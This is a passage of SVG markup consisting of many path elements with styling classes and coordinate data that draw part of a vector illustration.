d="M414.56009,298.3799c.1997,0,.64991-.2998.79,0-.1299.3301-1.5503-.02-.8999-.1099h.1099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M414.89989,295.8999h-1.2397A1.49278,1.49278,0,0,1,414.89989,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M414.45019,297.48v.2202h-.9004C413.83979,297.6201,414.31979,297.3799,414.45019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414,297.7002c.02.0898.08979.1397.22019.1196-.1103.2603-.52.23-.9004.2202-.04979-.35.52-.08.5601-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M413.54979,297.7002h.3301c-.0401.2598-.60989-.0102-.5601.3398H413.21c-.06011-.3901-.73981-.1601-1.12991-.2202.2597-.3598,1.23.1104,1.3501-.1196Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M413.21,297.7002h.22019c-.1201.23-1.0904-.2402-1.3501.1196a1.48144,1.48144,0,0,0-1.0103.1104H410.96c-.19-.2901-.58011.1597-1.00981,0,.02-.0903.1099-.1104.1099-.23-.25-.0601-.1602.2197-.3399.23-.04,0-.0801.0098-.1201.0098-.1899,0-.3003-.0699-.33009-.2398-.18021.27-.77.1299-1.01021.3398-.42.1202-.3199-.2802-.6797-.2202.0698.1001.3198.1704.1201.2202H406.79c.39989-.29,1.52009-.77,2.02979-.2202-.02-.2798.25-.2798.3404-.4497.4697.5298,2.06981-.3603,2.58981.3301.41019-.6201,1.18019-.1904,1.54979-.1904C413.23,297.5298,413.18019,297.5801,413.21,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M412.20019,298.3799c.3296.2803.81981.0303,1.23.1103-.6104.42-1.0904-.1503-1.5703.23v-.23c.60011-.6303-1.46.3399-1.5801-.33h.3403c.21.2197.5298.0498.7901,0,.1899-.19.6596-.0904,1.0097-.1202C412.48,298.29,412.21,298.2002,412.20019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M413.43019,297.48a.25177.25177,0,0,1-.1304.0298A.31518.31518,0,0,1,413.43019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M413.21,298.04h-.79011c-.3501.0298-.8198-.0698-1.0097.1202V298.04c-.16019-.25-.2803.1402-.3404-.1098a1.48144,1.48144,0,0,1,1.0103-.1104C412.47019,297.8799,413.14989,297.6499,413.21,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M413.31979,296.2402c-.0097.25-.48.0498-.6699.1099a10.75716,10.75716,0,0,0-2.8198.23c-1.8399-.2803-2.35009.1401-3.8203.1099h-.6797c.3501-.5098,1.54-.19,2.1401-.4498h.6797C410.10989,296.44,411.60009,295.98,413.31979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M409.83009,296.5801a10.75716,10.75716,0,0,1,2.8198-.23A16.5707,16.5707,0,0,1,409.83009,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M410.27979,298.1602c.1201.6699,2.18021-.3003,1.5801.33h-.5601c-.3599-.0502-.3999.21-.79.1197h-.8999a.49654.49654,0,0,1,.1103-.3399h-.79c-.1201.1402.1196.3301.1196.5601h-.23c-.02-.0899-.08979-.1299-.2197-.1099-.3003-.4004-.8403-.06-1.35009-.1103.02-.1001.10989-.1197.10989-.23-.2998-.0801-.2198.23-.33989.3403h-.23c-.03021-.1802.10989-.2002.12019-.3403-.46-.1597-.3604.2402-.68019.23.10009.3003.45989-.27.33979.3301H406.46c-.31011-.1402-.71981-.1802-1.00981-.3301h.1099c.29.0503,1-.0401.66991-.23.27-.2598,1.01019-.04,1.47019-.1099A16.25742,16.25742,0,0,1,410.27979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M411.85989,298.4902v.23c-.3501-.0801-.4097.1099-.6797.1099v-.1099c.2099,0,.2397-.0903.1196-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M411.41019,298.04v.1202c-.2603.0498-.5801.2197-.7901,0a.30682.30682,0,0,1,.33991-.23h.10979C411.12989,298.1802,411.25,297.79,411.41019,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M411.29979,298.4902c.1201.1397.0903.23-.1196.23-.2603,0-.3301.19-.6704.1099v-.2202C410.89989,298.7002,410.93989,298.44,411.29979,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M410.96,297.9302a.30682.30682,0,0,0-.33991.23h-.3403a16.25742,16.25742,0,0,0-2.5796.1098v-.23c.1997-.0498-.0503-.1201-.1201-.2202.3598-.06.2597.3404.6797.2202a5.87474,5.87474,0,0,0,1.3403-.1c.04,0,.0801-.0098.1201-.0098.1797-.0103.0899-.2901.3399-.23,0,.1196-.0899.1397-.1099.23C410.37989,298.0899,410.77,297.6401,410.96,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M410.50979,298.6099v.2202c-.29979-.25-.5699.1699-.7896-.1099.06981-.0102.1299-.02.1099-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M409.83009,298.6099c.02.0903-.04009.1001-.1099.1103h-.1103c.0503-.1904-.60989-.1904-.5601,0,.0601,0,.1201.0899,0,.1099,0-.23-.2397-.4199-.1196-.5601h.79a.49654.49654,0,0,0-.1103.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M409.04979,298.7202c-.04979-.1904.6104-.1904.5601,0-.0201.1797-.5401-.1904-.4497.3394a.62493.62493,0,0,0-.45019-.1196c0-.0699.01019-.1299.10979-.1099h.23C409.16989,298.8101,409.10989,298.7202,409.04979,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M409.27,297.7002c.02979.1699.14019.2398.33009.2398a5.87474,5.87474,0,0,1-1.3403.1C408.5,297.8301,409.08979,297.9702,409.27,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M408.81979,298.8301c-.0996-.02-.10979.04-.10979.1099-.33011-.15-1.06011.1-1.69,0,0-.1099-.08981-.1299-.10981-.2198H407.02v.1099c.60989.0498.93019-.2002,1.58009-.1099C408.73,298.7002,408.79979,298.7402,408.81979,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M408.60009,298.7202c-.6499-.0903-.9702.1597-1.58009.1099v-.1099c.12009-.1103.04009-.4204.33989-.3403,0,.1103-.08989.1299-.10989.23C407.75979,298.6602,408.29979,298.3198,408.60009,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M408.14989,296.1299v.1103h-.6797c-.02-.0903-.1103-.1103-.1103-.2202C407.75,295.9302,407.79,296.1802,408.14989,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M407.70019,298.04v.23c-.46.0699-1.20019-.1499-1.47019.1099h-.22021c.22021-.3897-.04979.0102-.1099-.2197.0903.02.10011-.0503.1099-.1202h1.6904Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M407.35989,296.02c0,.1099.0903.1299.1103.2202-.6001.2598-1.79-.06-2.1401.4498h-.1099c-.25-.46-1.68019.1098-2.25-.1099v-.1099C404.43989,296.25,406.27979,296.4199,407.35989,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M407.02,298.94h-.23c-.06-.1001-.12981-.1998,0-.2198h.12019C406.93019,298.8101,407.02,298.8301,407.02,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M406.91019,299.0596c.25.1006-.41019.13079-.45019,0V298.94h.33C406.77,299.04,406.83979,299.0498,406.91019,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.91019,298.3799c-.0103.1401-.1504.1601-.12019.3403-.12981.02-.06.1197,0,.2198h-.22021c.1201-.6001-.2397-.0298-.33979-.3301C406.54979,298.6201,406.45019,298.2202,406.91019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.46,298.94v.1196c-.92-.3296-1.31991.1201-2.02981-.2295.02981-.1602.1899-.19.23-.3399H404.77c.00979.25.48.0498.68019.1197C405.74019,298.7598,406.14989,298.7998,406.46,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.23,298.3799c.33009.1899-.37991.2803-.66991.23,0-.1197-.0899-.1397-.1099-.23H406.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M405.89989,298.1602c.06011.2299.33011-.17.1099.2197h-.5596c-.3003-.2998-.1201.2602-.5703.1103-.0401-.1601-.12989-.1904,0-.33Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M405.33009,296.69h.6797c-.19.2602-.8599.04-1.23979.1201.02-.17.27-.1099.45019-.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M404.43019,297.9302a4.72028,4.72028,0,0,1,1.79981-.1104c-.12011.1402-1.06011.0503-.77981.2202h.5596c-.00979.0699-.0196.1402-.1099.1202h-1.02c-.14989.1396-.41989.1396-.4497-.1202.1396.0401.6997-.02.33981-.1098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M405.56009,298.6099h-.1099c-.20019-.0699-.6704.1303-.68019-.1197h.10989c.4502.1499.27-.4101.5703-.1103C405.47019,298.4702,405.56009,298.4902,405.56009,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M405.22019,296.69c-.18019.0102-.43019-.0499-.45019.1201-.45021.0298-1.52-.17-1.91011.1098-.06989-.4101-.56989.3003-.4497-.2299.1596-.0601.58.1298.56-.1099C403.54,296.7998,404.97019,296.23,405.22019,296.69Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M404.87989,298.4902h-.4497c-.3604-.1801-.6104-.0502-1.0103,0,.1699-.52.7002.0098.79011-.56h.56c.35989.0898-.20021.1499-.33981.1098.02981.2598.29981.2598.4497.1202C404.75,298.2998,404.83979,298.3301,404.87989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M404.43019,298.4902h.23c-.0401.1499-.20019.1797-.23.3399-.0303.5098-2.3003.4101-1.3501-.1099-.2803.4195.2197.02.3398-.1103C403.73,298.54,404.31009,298.75,404.43019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M403.41989,298.4902c.3999-.0502.6499-.1801,1.0103,0-.1201.2598-.70019.0498-1.0103.1197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M404.21,297.9302c-.08991.5698-.62021.04-.79011.56a.83744.83744,0,0,0-.79-.2202c-.2598-.3701-.62989.1001-.89989.1099.01019-.1099.14009-.0899.23-.1099-.02011-.1299-.21-.1001-.33991-.1098A11.12463,11.12463,0,0,1,404.21,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M403.41989,298.4902v.1197h-.23c.0303-.48-.6997-.1299-.89989-.1197a.30719.30719,0,0,1,.33989-.2202A.83744.83744,0,0,1,403.41989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M402.29,298.4902c.20019-.0102.93019-.3603.89989.1197-.5698-.2198-1.5898.4604-2.02,0A3.88586,3.88586,0,0,1,402.29,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M402.97019,296.5801c.02.2397-.4004.0498-.56.1099H402.29c-.35011.0302-.81981-.0699-1.01021.1201H400.27a5.02141,5.02141,0,0,1,2.70019-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M402.41019,296.69c-.12019.5302.37981-.1802.4497.2299a9.277,9.277,0,0,1-1.4698.1099c.1997-.4697.83991.1802.89991-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M402.62989,298.27a.30719.30719,0,0,0-.33989.2202,3.88586,3.88586,0,0,0-1.12011.1197c-.64989-.3599-.9101-.1499-1.7998,0-.1103-.0098-.1299.0903-.23.1103a1.14037,1.14037,0,0,0-1.0102-.1103v-.1197A9.37937,9.37937,0,0,1,400.04,298.27c.79979-.2002,1.19.42,1.58009,0-.16009.0098-.3203.02-.3403-.1098h.3403c.12991.0097.3198-.0201.33991.1098-.08991.02-.21981,0-.23.1099C402,298.3701,402.37009,297.8999,402.62989,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M402.41019,298.94c.4697.1596-1,.1098-.23.2299-.0303.1504-.2803.0899-.45019.1104.14009-.12991.04979-.2901,0-.1104C401.41989,298.75,401.98,298.9502,402.41019,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.27979,296.8101c.1904-.19.6601-.0899,1.01021-.1201-.06.52-.70021-.1299-.89991.3398-.08-.0298-.2202,0-.2202-.1099C401.27,296.94,401.27979,296.8701,401.27979,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.06009,297.8198c.6298-.0796,1.8398.1104.56.1104a6.93575,6.93575,0,0,1-.79.1098C400.85989,297.9199,401.06009,297.9702,401.06009,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M401.27979,298.1602c.02.1298.18021.1196.3403.1098-.39009.42-.7803-.2002-1.58009,0-.01021-.1299.17-.1801,0-.23.02979-.1601.27979-.1.45019-.1098C399.91989,298.2598,400.89989,298.1299,401.27979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M400.27,296.8101h1.00979c0,.06-.00979.1299-.1099.1098-.1401,0-.1601.1402-.3398.1099-.0899-.25-.3902.1504-.56009-.1099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M401.16989,298.6099h-.1098c-.2002-.1299-.8003.1401-1.02009.1103h-.10981c-.1704-.31-.46.19-.5601-.1103C400.25979,298.46,400.52,298.25,401.16989,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M400.04,298.7202c.21979.0298.81989-.2402,1.02009-.1103-.1099,0-.0899.1303-.1202.2202C400.79,298.6299,400.29,299.0098,400.04,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M400.27,296.9199c.16989.2603.47019-.1401.56009.1099-.21.0303.0698.1904-.1099.23a7.24152,7.24152,0,0,0-1.6904,0c.1504-.2696.8501.02.9004-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M400.93989,299.2803c-.18989.33009-.6001-.0606-.89989,0-.04981-.3101.62019.0898.56989-.2207.12011.0205.06.1103,0,.1103C400.62009,299.2998,400.81009,299.2598,400.93989,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M400.27,296.8101v.1098h-.33981c-.3804.0703-1.0401-.1499-1.2403.1099a1.73491,1.73491,0,0,1-1.0097,0c.02-.3198.77.1001.79-.2197.1099-.0103.0899-.1402.1099-.23C399.04,297.0601,399.97019,296.54,400.27,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M398.68989,297.0298c.2002-.2598.8599-.0396,1.2403-.1099-.0503.3599-.75.0703-.9004.3399h-.5596C398.47019,297.1099,398.66989,297.1499,398.68989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M399.37009,298.6099c.1001.3003.3897-.1997.5601.1103-.2803.2896-.6001.2198-1.1201.4497-.0103-.1797-.29009-.0898-.23-.3398h-.1099c.1099-.3101.54981.4902.6699-.1099C399.24019,298.7002,399.25979,298.6001,399.37009,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M399.14009,298.7202c-.12009.6001-.56-.2002-.6699.1099-.43019-.1602-.22019.3096-.56.2295-.2701-.0401-.43019-.1797-.7901-.1196-.5703.1098-1.12009.2299-1.6899.3403-.20019-.0606-.66019.1396-.6704-.1104.3501-.01951.49021-.2597.9004-.2299.1899.3403.4697-.19.6699-.2198a3.40882,3.40882,0,0,0,1.7998-.1103A1.14037,1.14037,0,0,1,399.14009,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M398.91989,299.5098c-.12989-.0196-.1997.0205-.23.1103-.1098-.00971-.08-.1396-.1098-.2304-.21.4199-.8003.04-1.0103.2304-.1699-.0498.0401-.1504,0-.3398.19-.0401.21.0898.22021.2295.10009-.0498.21-.0996.23-.2295-.02-.08991-.10981-.1104-.10981-.2207.33981.0801.12981-.3897.56-.2295h.1099c-.06009.25.2197.1601.23.3398A.54983.54983,0,0,1,398.91989,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M398.68989,297.0298c-.02.1201-.2197.0801-.2197.23h-.1103a4.35885,4.35885,0,0,0-1.2398-.1197c-.41009-.1001-.60009.1998-.79,0-.0899.0201-.1099-.04-.1099-.1103.3096.0801.23-.2197.4497-.2197.6099.04.46.1899,1.0103.2197A1.73491,1.73491,0,0,0,398.68989,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M396.66989,296.8101c.6499-.23.98.02,1.8003,0-.02.3198-.77-.1001-.79.2197C397.12989,297,397.27979,296.8501,396.66989,296.8101Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M398.12989,298.4902v.1197a3.40882,3.40882,0,0,1-1.7998.1103h-.1099A11.04471,11.04471,0,0,1,398.12989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M398.35989,297.2598a2.49687,2.49687,0,0,1-1.2398.1103v-.23A4.35885,4.35885,0,0,1,398.35989,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M397.33979,299.6201c-.08979.3604-.1396-.2002-.10979-.3398-.39991.4297-1.37011.2793-1.79981.6797.2397-.2403.04981-.4297-.3404-.3399.0303-.0898.12021-.1103.12021-.2304.08-.0196.22019,0,.22019-.1094.56981-.1104,1.1196-.2305,1.6899-.3403C397.37989,299.1699,397.25979,299.15039,397.33979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M397.12009,297.1401v.23c-.54-.0903-.73.1699-1.2402.1099-.0098-.25-.48-.0498-.66989-.1099.12009-.3301,1,.1001,1.12009-.23C396.52,297.3399,396.71,297.04,397.12009,297.1401Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M396.22019,297.0298c0,.0703.02.1304.1099.1103-.12009.3301-1-.1001-1.12009.23h-.89991c-.2002.0601-.67-.1401-.6802.1099-.5801-.0899-.8198.1601-1.3501.1099-.4097-.21-1.23.1201-1.69.2299-.33979-.0796-.33.19-.6699.1104-.02-.4204.60011-.0601.33011-.4502A37.337,37.337,0,0,1,396.22019,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M396.22019,298.7202h.1099c-.2002.0298-.48.5601-.6699.2198a.477.477,0,0,1,.4497-.2198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M393.52,298.94c1.12989.0302,1.54009-.4,2.58989-.2198a.477.477,0,0,0-.4497.2198c-.41019-.0298-.5503.21039-.9004.2299h-.1197C394.33979,298.7798,393.81979,299.21,393.52,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M395.21,297.3701c.18989.0601.66009-.1401.66989.1099a5.73956,5.73956,0,0,1-1.69.2202c-.0297-.1802.1099-.1904.1202-.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M395.08979,299.6201c.39021-.0898.5801.0996.3404.3399H395.21c-.27981-.30961-.73981.1601-1.23981,0-.1704-.0498.00981-.09961,0-.2295C394.58009,299.6797,394.56009,299.6602,395.08979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M394.41989,298.6099c-.2798-.46,2.1099-.1197.6699-.1197C394.83009,298.4902,394.75979,298.69,394.41989,298.6099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M394.75979,299.1699c.01021.25.47021.0498.6704.1104,0,.1094-.14019.0898-.22019.1094-.37991-.17-.98.3105-.89991-.1094a.48529.48529,0,0,0,.33-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M395.21,299.96c-.46981-.01961-.71.19039-1.23981.1103V299.96C394.47019,300.1201,394.93019,299.65039,395.21,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M394.64009,299.1699a.48529.48529,0,0,1-.33.1104h-.5699c.00981.1094.1397.0898.23.1094-.22019.33-.70019-.0401-1.01019,0-.02011-.27931-.39021-.02931-.45021,0-.02979-.1592-.27979-.0997-.4497-.1094v-.1104c.7197-.1899.9301.02049,1.45991-.2299C393.81979,299.21,394.33979,298.7798,394.64009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M393.62989,297.48c.0102-.25.48-.0498.6802-.1099-.0103.1397-.1499.1499-.1202.3301h-.56Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M393.97019,299.96v.1103c-.3203.2598-.8701.0293-1.24019,0,.16989-.3603.91009-.1406,1.24019-.3398C393.98,299.86039,393.79979,299.9102,393.97019,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M393.62989,297.48v.2202c-1.0498.3398-2.7901.04-3.37989.9097a.65155.65155,0,0,1,.12009-.4497c-2.1802.4799-4.4702.2397-5.9702,1.0097-1-.58-3.0098.4903-3.71.2198,0-.1094.1402-.0801.23-.1094h.1099A7.44727,7.44727,0,0,1,384.29,298.94c.16019-.1099-.04981-.1802.23-.3301.14019.1303.16989.04.33009,0,.6597.1201,1.0498-.3399,1.91991-.23h.10989c.6899-.1499,2.1499-.27,2.7002-.4497h.3398c.3399.0796.33011-.19.6699-.1104.3101-.0796.23.2202.45021.2202.23979.0298.62989-.6601.68019-.1098.1397-.3003.46-.25.5596-.3403C392.81009,297.6401,393.04979,297.3901,393.62989,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M392.50979,299.3897c.06-.02931.4301-.27931.45021,0-.10991.01069-.08991.1406-.12021.2304-.2099-.2099-.1997.0596-.56,0-.02-.0898-.0899-.1299-.2197-.1103C392.08009,299.3399,392.33009,299.40039,392.50979,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M392.50979,299.3897c-.1797.01069-.4297-.0498-.4497.1201h-.3399c-.79.5097-1.1704.14059-2.25.5605.19-.04.21.0899.2197.2197-.45989-.0898-.5698.1797-1.0097.1202-.16019.0498.0097.0898,0,.2197-.18019-.0303-.19.1103-.3404.1103.1304-.5-1.0996-.3603-1.0097.12019-.29009-.22069-.71.19921-1.1299.21971.3599.2099.08981.2402-.1104.4502a3.88148,3.88148,0,0,0-1.1196.1094.78677.78677,0,0,0,.3296.2304H385.75c-.02.1201-.22021.07029-.22021.2198-.3496-.0303-.21.08-.8999.1201a3.39459,3.39459,0,0,0-1.12989.33h-.45021c-.3496-.0898.20021-.1503.3403-.1103.10991-.5098-.85009-.3301-.56-.6699h.1098a.723.723,0,0,0,.56011-.1201c-.02981-.1495-.27981-.0899-.45021-.1094a1.31585,1.31585,0,0,1,1.02-.2207c-.02.2002-.3799.0605-.4497.2207.0298.2597.4898.0693.5601,0a1.6188,1.6188,0,0,0,1.1196-.1104h.79c.0704-.4394-.7797.0303-.6699-.4502.1602.1504.8902.2305.8999-.10931-.1797-.24029-.79-.04009-1.02-.23049.3301.21.1504.3896-.2197.23049-.3203-.10059-.29009.14941-.56009.10931a.46287.46287,0,0,1-.68021-.10931c-.12979-.48049.48-.21.5601-.45019.2803.04.25-.21.5703-.1202.1997.0303.5596-.1103.4497.2295.3003-.4199,1.1402-.289,1.5703-.5595h.1099a13.81569,13.81569,0,0,0,2.1401-.2295h.4497a9.30426,9.30426,0,0,0,2.3702-.4502C392.23,299.29,392.48,299.2305,392.50979,299.3897Zm-3.5996.79c-.2403-.1797-.7203-.3594-.91019,0C388.18019,300.44039,388.60989,300.3701,388.91019,300.1797Zm-1.8101.4502c.12991-.04.3901-.4902.1201-.5596-.1601.5098-.9604-.1504-1.1304.4492A1.006,1.006,0,0,1,387.10009,300.6299Zm-2.4702,1.1299c-.25-.1895-.8501-.0196-1.12989.1103C383.77979,302.0899,384.35989,301.8897,384.62989,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M392.06009,299.5098c.1298-.0196.1997.0205.2197.1103-.1699.24029-.8496-.0302-.7896.4502H391.27a1.90554,1.90554,0,0,1,.45019-.5605Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M390.58979,297.8198c.46-.1098,1.2803-.4399,1.69-.2299-.0996.0903-.4199.04-.5596.3403-.0503-.5503-.4404.1396-.68019.1098C390.81979,298.04,390.89989,297.7402,390.58979,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M392.06009,299.1699v.1104a9.30426,9.30426,0,0,1-2.3702.4502c-.08-.3106.5303.0791.4502-.2207C390.97019,299.3897,391.43019,299,392.06009,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M391.49019,300.0703c.3399.4102-.5703.3399-.9004.4492.0103-.0693.0201-.1396.12021-.1093.18009-.1504.70989.04.66989-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M391.37989,300.0703c.04.3799-.4898.1895-.66989.3399.02-.0899.08979-.1407.22019-.1202-.0103-.25-.48-.0498-.68019-.1103.00979.0605-.08981.1299-.10991,0a1.76616,1.76616,0,0,1,1.12991-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M391.72019,299.5098a1.90554,1.90554,0,0,0-.45019.5605,1.76616,1.76616,0,0,0-1.12991.1094.67285.67285,0,0,0-.4502.1103c-.0097-.1298-.0297-.2597-.2197-.2197C390.54979,299.65039,390.93019,300.0195,391.72019,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M390.93019,300.29c-.1304-.0205-.20019.0303-.22019.1202-.10011-.0303-.10991.04-.12021.1093-.5.25-1.2099-.2197-1.2299.34089-.19.02931-.1997-.11039-.33989-.12019-.02-.12981-.18021-.1201-.33981-.1103.0097-.1299-.16019-.1699,0-.2197.4399.0595.54981-.21,1.0097-.1202a.67285.67285,0,0,1,.4502-.1103c.0201.1299.1197.0605.10991,0C390.45019,300.2402,390.91989,300.04,390.93019,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M390.81979,301.19039c.02.15921-.6499.14951-.23.33991-.1796.2295-.4897-.1104-.8999-.2207A2.852,2.852,0,0,1,390.81979,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M390.25,297.48c.27.3901-.35011.0298-.33011.4502h-.3398c-.1802-.0103-.4302.0498-.4502-.1104.3799-.0698.8203-.0796,1.0102-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M390.14009,299.5098c.0801.2998-.5302-.0899-.4502.2207h-.4497c-.20019-.0606-.6601.1396-.6704-.1104A7.07585,7.07585,0,0,1,390.14009,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M388.33979,297.5899a17.83182,17.83182,0,0,1,1.8003-.1099c-.1899.2602-.6303.27-1.0102.3398-.2598-.0097-.3301.19-.66989.1104C388.49019,297.75,388.35009,297.7402,388.33979,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M389.12989,297.8198c.02.1602.27.1001.4502.1104-.5503.1797-2.0103.2998-2.7002.4497-.0498-.27.5102.0601.3403-.3399H388c.23-.1801.14989.0098.46,0v-.1098C388.79979,298.0098,388.87009,297.8101,389.12989,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M388.56979,299.6201c.0103.25.47021.0498.6704.1104a13.81569,13.81569,0,0,1-2.1401.2295c.02-.3301.7798.0898.79-.2295A.93851.93851,0,0,1,388.56979,299.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M389.02,300.7402c-.5-.1904-.79.3995-1.02.12019-.06981-.37989.24019-.19049.33979-.12019.1504,0,.16021-.1406.3404-.1103C388.83979,300.6201,389,300.61039,389.02,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M388,300.1797c.18989-.3594.66989-.1797.91019,0C388.60989,300.3701,388.18019,300.44039,388,300.1797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M388.46,297.9302v.1098c-.31011.0098-.23-.1801-.46,0-.02-.0898.04979-.1.12009-.1098-.02-.1304-.12009-.0601-.12009,0-.41991-.19.25-.19.23-.3403h.10979C388.35009,297.7402,388.49019,297.75,388.46,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M387.33009,300.86039c-.0899-.48049,1.1401-.62019,1.0097-.12019-.0996-.0703-.4096-.2597-.33979.12019h-.66991Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M388.23,297.5899c.02.1503-.64991.1503-.23.3403,0-.0601.10009-.1304.12009,0-.0703.0098-.14009.02-.12009.1098h-.77981c-.2104.17-.75.0098-.9004.23-.31.0699-.8999-.1499-1.02.1099a2.07809,2.07809,0,0,1-.8999-.1099c.0303.1499.4702.21,0,.2202-.7197-.02-1.1597-.0502-1.23.3399a2.14583,2.14583,0,0,0-1.91989.2295c.02979-.0996.12009-.1196.12009-.2295-.04-.1802.1001-.19.10991-.3399C383.91019,298.1699,385.95019,297.98,388.23,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M387.43989,301.5303a.62252.62252,0,0,1,.4502-.1104c-.0503.2998-.4199.3799.10991.4502-.06981.2696-.52.0196-.56011-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M387.77979,300.86039c-.02.12981.02.19921.1103.21971-.4199.3301-1.2602.2402-1.8003.4502.20021-.21.4703-.2403.1104-.4502.4199-.0205.83981-.4404,1.1299-.21971Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" 